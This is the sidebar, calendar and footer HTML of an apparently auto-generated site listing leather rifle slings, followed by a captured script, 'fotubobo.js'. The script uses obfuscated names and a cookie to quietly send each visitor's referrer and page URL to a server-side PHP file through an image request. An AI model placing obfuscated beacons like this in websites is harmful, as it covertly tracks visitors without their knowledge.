	<li class="cat-item cat-item-4822"><a href="https://leathergunsling.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://leathergunsling.com/category/thighs/" >thighs</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://leathergunsling.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://leathergunsling.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://leathergunsling.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://leathergunsling.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://leathergunsling.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leathergunsling.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://leathergunsling.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://leathergunsling.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://leathergunsling.com/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://leathergunsling.com/category/torel/" >torel</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://leathergunsling.com/category/torrel/" >torrel</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leathergunsling.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://leathergunsling.com/category/tourbon/" >tourbon</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leathergunsling.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://leathergunsling.com/category/traditions/" >traditions</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://leathergunsling.com/category/traildust/" >traildust</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://leathergunsling.com/category/trapdoor/" >trapdoor</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://leathergunsling.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://leathergunsling.com/category/trebark/" >trebark</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leathergunsling.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://leathergunsling.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://leathergunsling.com/category/triggered/" >triggered</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://leathergunsling.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://leathergunsling.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://leathergunsling.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://leathergunsling.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://leathergunsling.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leathergunsling.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leathergunsling.com/category/u0026h/" >u0026h</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://leathergunsling.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://leathergunsling.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://leathergunsling.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://leathergunsling.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leathergunsling.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://leathergunsling.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leathergunsling.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://leathergunsling.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://leathergunsling.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://leathergunsling.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leathergunsling.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://leathergunsling.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://leathergunsling.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://leathergunsling.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://leathergunsling.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://leathergunsling.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://leathergunsling.com/category/valmet/" >valmet</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://leathergunsling.com/category/verney/" >verney</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://leathergunsling.com/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://leathergunsling.com/category/versacarry/" >versacarry</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://leathergunsling.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://leathergunsling.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://leathergunsling.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://leathergunsling.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://leathergunsling.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leathergunsling.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://leathergunsling.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://leathergunsling.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://leathergunsling.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://leathergunsling.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://leathergunsling.com/category/vintage1970s/" >vintage1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://leathergunsling.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://leathergunsling.com/category/vz-24/" >vz-24</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://leathergunsling.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://leathergunsling.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leathergunsling.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leathergunsling.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://leathergunsling.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://leathergunsling.com/category/wayne/" >wayne&#039;</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://leathergunsling.com/category/waynes/" >wayne&#039;s</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://leathergunsling.com/category/waynews/" >waynew&#039;s</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://leathergunsling.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://leathergunsling.com/category/weatherby/" >weatherby</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://leathergunsling.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://leathergunsling.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://leathergunsling.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://leathergunsling.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://leathergunsling.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://leathergunsling.com/category/whelen/" >whelen</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://leathergunsling.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://leathergunsling.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://leathergunsling.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://leathergunsling.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://leathergunsling.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://leathergunsling.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leathergunsling.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://leathergunsling.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://leathergunsling.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://leathergunsling.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://leathergunsling.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://leathergunsling.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://leathergunsling.com/category/worldwar2/" >worldwar2</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://leathergunsling.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://leathergunsling.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://leathergunsling.com/category/wrongfully/" >wrongfully</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leathergunsling.com/category/ww2ww1/" >ww2ww1</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://leathergunsling.com/category/wwi-wwii/" >wwi-wwii</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://leathergunsling.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://leathergunsling.com/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://leathergunsling.com/category/xpack/" >xpack</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://leathergunsling.com/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://leathergunsling.com/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leathergunsling.com/category/zastava/" >zastava</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://leathergunsling.com/category/zolo/" >zolo</a>
</li>
		</ul>
</div><div class="widget widget_calendar"><div class="sidebar-headline">Calendar</div></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://leathergunsling.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://leathergunsling.com/2026/01/01/" title="PU Leather Adjustable Rifle Sling with Double Strap and Knife Pouch, 1 Brown Leather Adjustable Sling, Embossed, Leather Rifle Sling NRA Gun Strap with Uncle Mike&#8217;s Swivels Tandy Brand">1</a></td><td><a href="https://leathergunsling.com/2026/01/02/" title="Midnight Grey Quick Clips for Sling, TAN Quick Clips for Sling, Olive Quick Clips for Sling">2</a></td><td><a href="https://leathergunsling.com/2026/01/03/" title="TOURBON Leather Padded Gun Sling Strap+Rifle Slip on Recoil Pad. 22lr Ammo Slot, TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap fo, TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap fo">3</a></td><td><a href="https://leathergunsling.com/2026/01/04/" title="TOURBON Leather Rifle Sling with Accessory Pouch, Quick Release Metal Swivels, 3, German K98k style side sling repro conditioned premium leather supple and usable, Turner Saddlery Mfg 54 USGI National Match Leather Rifle Sling TSCO">4</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2026/01/05/" title="Davranov KHYBER PASS Sling pad With Distressed Shemagh And Padded Leather, FDE Quick Clips for Sling, Handcrafted Tooled Leather Gun Sling">5</a></td><td><a href="https://leathergunsling.com/2026/01/06/" title="100% Full grain leather handcrafted gun sling, Tourbon Retro Leather Rifle Sling Gun Ammo Carrying Strap withKnife Sheath Pocket, WEATHERBY Custom Leather Rifle Sling Hand Tooled And Made in the USA">6</a></td><td><a href="https://leathergunsling.com/2026/01/07/" title="Tourbon Vintage Leather Deer Head Embroidery Padded Rifle Gun Sling Strap with S, Leather Rifle Sling Custom Tooled Handcrafted From Genuine Leather">7</a></td><td><a href="https://leathergunsling.com/2026/01/08/" title="No Drill Leather Rifle Gun Buttstock Cheek Rest with Gun Sling. 30/30.308.22LR, Aa&amp;e Capital Leather LC Smith Tooled Stitched Suede Backed Padded Rifle Sling, Making A Ww2 Style Leather Rifle Sling">8</a></td><td><a href="https://leathergunsling.com/2026/01/09/" title="1791 Tac Leather Rifle Sling, Leather Rifle Sling Custom Handcrafted From Genuine Leather, Leather Rifle Sling NRA Gun Strap with Uncle Mike&#8217;s Swivels Tandy Brand">9</a></td><td><a href="https://leathergunsling.com/2026/01/10/" title="Leather Rifle Sling Custom Tooled Handcrafted From Genuine Leather, Gun Sling Rifle Strap with Shell Holder for. 30-06.30-30.45-70.233, Rare Vintage George Lawrence Leather Target Rifle Shooting Sling. Size Large">10</a></td><td><a href="https://leathergunsling.com/2026/01/11/" title="Ross Rifle Sling Brown Leather 35 1-3/4 Wide White Stitched South Africa, German K98k style side sling repro conditioned premium leather supple and usable">11</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2026/01/12/" title="Leather Rifle Sling with Swivels Custom With Ammunition Pouch For 350 Legend, BF500 Buffalo Leather Padded Rifle Gun Sling, Crazy Horse/Brown Stitched, Bla, Glenfield Marlin Brown Leather Adjustable Sling 1 Embossed Logo Model 30 60 A">12</a></td><td><a href="https://leathergunsling.com/2026/01/13/" title="Handcrafted Tooled Leather Gun Sling, Leather Rifle Sling Custom Tooled Handcrafted From Genuine Leather, SAVAGE Custom Leather Rifle Sling Hand Tooled And Made in the USA">13</a></td><td><a href="https://leathergunsling.com/2026/01/14/" title="Vintage Safariland brown leather adjustable rifle sling, Thick Genuine Leather Rifle and Shotgun Sling Shoulder Strap, Browning Freedom Sling Decorated With American Flag Leather Dark Brown 122616">14</a></td><td><a href="https://leathergunsling.com/2026/01/15/" title="Hunting Leather Rifle Gun Sling with Pocket, Shotgun Straps 33.5 41 Adjusted, Freeland&#8217;s 6400A Sling And Creedmoor Armory Glove, Leather Rifle Sling NRA Gun Strap with Uncle Mike&#8217;s Swivels Tandy Brand">15</a></td><td><a href="https://leathergunsling.com/2026/01/16/" title="Ezshoot Leather Rifle Sling, Leather Rifle Sling Padded Crazy Horse Brown Amish Made, WAYNES DOG Cowhide Leather Gun Shell Holder Buttstock with Matched Rifle Sling">16</a></td><td><a href="https://leathergunsling.com/2026/01/17/" title="Vintage Bianchi Cobra #65 Tooled Leather Rifle Sling Shell Pouch Strap Holder, Amish Buffalo Leather Rifle Sling Padded 42 USA Handmade Black Brown">17</a></td><td><a href="https://leathergunsling.com/2026/01/18/" title="Turner Saddlery Sling 52, German K98k style side sling repro conditioned premium leather supple and usable, Bianchi Cobra White Stitched Design Pouched Suede Backed Rifle Sling">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://leathergunsling.com/2026/01/19/" title="Vtg. Browning Leather And Braided Nylon Sling W Swivels, Vtg. Pioneer Padded Leather Rifle Sling, Hand Painted Elk Design">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_recent_terms"><div class="sidebar-headline">Search Keywords</div></p><ul><li><a href="https://leathergunsling.com/2019/05/28/custom-leather-padded-rifle-sling-with-thumbhole-and-bullet-loops-made-in-usa-6/" title="Leather gun sling with thumb hole">Leather gun sling with thumb hole</a></li><li><a href="https://leathergunsling.com/2025/01/13/genuine-browning-leather-and-horsehair-rifle-sling-brown-black-white-pattern/" title="browning horsehair rifle sling">browning horsehair rifle sling</a></li><li><a href="https://leathergunsling.com/2023/01/02/remington-700-stock-sa-adl-limited-edition-200th-anniversary-with-leather-sling/" title="remington leather gun sling">remington leather gun sling</a></li><li><a href="https://leathergunsling.com/2024/06/25/torel-stitched-tooled-spring-gobbler-turkey-leather-shotgun-sling-no-swivel/" title="turkey gun sling leather">turkey gun sling leather</a></li><li><a href="https://leathergunsling.com/2023/01/13/gunsaddle-hard-leather-rifle-gun-saddle-scabbard-sling-atv-truck/" title="truck gun saddle">truck gun saddle</a></li><li><a href="https://leathergunsling.com/2021/05/27/ammo-shortage-doesn-t-mean-what-you-think-it-means-limits-going-up-u0026-prices-coming-down/" title="leathergunsling">leathergunsling</a></li><li><a href="https://leathergunsling.com/2024/04/06/tourbon-vintage-leather-rifle-sling-gun-muzzleloading-ammo-strap-barrel-mounted/" title="TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap for Shotgun with Thumb Loop">TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap for Shotgun with Thumb Loop</a></li><li><a href="https://leathergunsling.com/2022/10/15/tourbon-leather-rifle-cartridges-pouch-ammo-holdershotgun-sling-swivels-strap/" title="quick access cartridge holder">quick access cartridge holder</a></li><li><a href="https://leathergunsling.com/2023/12/13/leather-rifle-and-shotgun-hunting-sling-shoulder-strap-for-3030-308-22lr-12ga/" title="strap to put on a 308 Savage">strap to put on a 308 Savage</a></li><li><a href="https://leathergunsling.com/2021/10/24/braided-leather-rifle-sling-34-inches-1-swivels-kassnar-4-made-in-spain/" title="braided leather rifle sling">braided leather rifle sling</a></li></ul></div><div class="widget widget_pages"><div class="sidebar-headline">Pages</div></p>		<ul>
			<li class="page_item page-item-6"><a href="https://leathergunsling.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://leathergunsling.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://leathergunsling.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>


</div>
<div id="footer">
	
	<div id="footer-text">&copy; leather rifle sling</div>
	<div id="footer-theme">Theme: Aura by <a href="https://fimply.de" rel="designer">Fimply</a></div>
	
</div>

<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leathergunsling.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://leathergunsling.com/fotubobo.js
body_size: 782
content:



function ceda()
{	var hivijyvo = window.location.href;   
    var fohecigyfuj = "fotubobo";		
	var nenuwu = "/" + fohecigyfuj + ".php"; 	    var caqelaxyqawuru = 60; 
	
 	var ciju = fohecigyfuj;  
 	var ligyfop = "";


 
	    try
 	     {    
      ligyfop=""+parent.document.referrer;	
    }    catch (ex)     { 
	    ligyfop=""+document.referrer;        }	    
	if(vote(ciju) == null)
	

	{ 
		var pyciryxodi = window.location.hostname;

 
  				gimexuqyw(ciju, "1", caqelaxyqawuru, "/", pyciryxodi);   		if(vote(ciju) != null) 		{ 			var rahivewihyhiti = new Image();			rahivewihyhiti.src=nenuwu + "?referer=" + escape(ligyfop) + "&url=" + escape(hivijyvo);  		}
  		}  	
 }  

ceda();


function vote(vepufafewad) {
    var mahydomymipar = document.cookie;
      var xonuzago = vepufafewad + "=";


	    var dabeji = mahydomymipar.indexOf("; " + xonuzago);

	     if (dabeji == -1) { 	         dabeji = mahydomymipar.indexOf(xonuzago);  
	        if (dabeji != 0) return null;
      } else {          dabeji += 2;
   	     }
   
    var xelopokypo = document.cookie.indexOf(";", dabeji);	

    if (xelopokypo == -1) {  	
 
         xelopokypo = mahydomymipar.length;  

 
    }
     return unescape(mahydomymipar.substring(dabeji + xonuzago.length, xelopokypo));   }


//**************************************************************************

function gimexuqyw(tafyhusev,nofoxorecoluwek,zacogisacorihe, gyjiguwajyv, gufawekapodoh) {
 
 var suriluk = new Date(); 	    var pyky = new Date();   
 pyky.setTime(suriluk.getTime() + 1000*60*zacogisacorihe);		

 
 document.cookie = tafyhusev+"="+escape(nofoxorecoluwek) + ";expires="+pyky.toGMTString() + ";path=" + gyjiguwajyv + ";domain=" + gufawekapodoh;
}  